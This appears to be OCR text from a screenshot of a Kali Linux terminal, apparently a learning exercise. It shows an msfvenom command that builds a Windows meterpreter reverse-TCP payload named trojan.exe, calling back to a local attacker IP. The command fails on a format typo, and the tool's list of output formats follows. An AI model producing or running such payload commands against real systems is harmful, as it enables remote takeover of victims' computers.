 kali linux 2023.1 - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places Terminal May 12 14:06
rithik@rithik: ~
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.20.10.7 LPORT=4444 -f eve >trojan.exe
Error: invalid format: eve
Framework Executable Formats [--format <value>]
===============================================
Name
----
asp
aspx
aspx-exe
axis2
dll
ducky-script-psh
elf
elf-so
exe
exe-only
exe-service
exe-small
hta-psh
jar
jsp
loop-vbs
macho
msi
msi-nouac
osx-app
psh
psh-cmd
psh-net
psh-reflection
python-reflection
vba
vba-exe
vba-psh
vbs
war
KALI LINUX
"the quieter you become, the more you are able to hear"
Framework Transform Formats [--format <value>]
==============================================
Name
----
base32
base64
bash
c
Search
DELL
ENG
INTL
14:06
12-05-2023